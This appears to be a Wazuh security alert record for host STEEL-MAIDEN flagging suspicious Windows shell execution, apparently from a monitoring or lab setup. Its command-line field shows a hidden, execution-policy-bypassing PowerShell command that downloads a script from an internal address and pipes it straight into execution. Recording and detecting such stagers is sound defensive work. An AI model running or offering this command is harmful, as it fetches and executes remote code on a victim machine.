 Sep 29, 2024 @ 01:24:56.435 STEEL-MAIDEN Suspicious Windows cmd shell execution 3 92032
Expanded document View surrounding documents View single documen
Table JSON
t _index wazuh-alerts-4.x-2024.09.29
t agent.id 004
t agent.ip 10.200.200.2
t agent.name STEEL-MAIDEN
t data.win.eventdata.commandLine powershell.exe  -NoLogo -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command \"(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCach
e]::DefaultNetworkCredentials;iwr('http://10.200.200.7:9001/download/powershell/') -UseBasicParsing | iex\"
t data.win.eventdata.company Microsoft Corporation